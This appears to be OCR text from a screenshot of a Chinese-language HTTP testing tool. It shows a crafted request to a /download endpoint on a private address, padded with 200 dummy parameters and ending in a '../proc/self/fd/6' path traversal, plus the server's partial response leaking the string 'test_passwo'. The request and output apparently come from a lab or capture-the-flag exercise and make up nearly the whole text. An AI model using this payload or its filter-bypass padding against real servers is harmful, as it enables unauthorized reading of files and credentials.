 uest
数据包扫描
美化
HEX
热加载
构造请求
GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../proc/self/fd/6 HTTP/1.1
Host ? : 172.72.0.135:8800
Range: bytes=0-10
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Pragma: no-cache
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11bytes / 0ms
美化
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 11:38:47 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 15 Jul 2025 06:52:44 GMT
7 ETag: "6875fabc-e"
8 Accept-Ranges: bytes
9 Content-Range: bytes 0-10/14
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 11
12
13 test_passwo